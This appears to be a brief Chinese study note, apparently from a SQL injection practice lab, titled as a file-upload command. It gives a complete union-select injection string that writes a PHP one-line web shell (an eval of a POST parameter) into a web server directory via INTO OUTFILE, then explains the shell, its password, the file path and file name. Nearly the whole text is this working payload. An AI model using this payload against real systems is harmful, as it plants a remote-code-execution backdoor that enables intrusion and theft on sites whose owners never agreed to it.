 文件上传指令
?id=-1')) union select 1,"<?php @eval($_POST['password']);?>",3 into outfile
"D:\\phpstudy_pro\\WWW\\ben.php"--+
<?php @eval($_POST['password']);?>为一句话木马
password为预留密码
D:\\phpstudy_pro\\WWW\\为文件路径
ben.php为新插入的文件名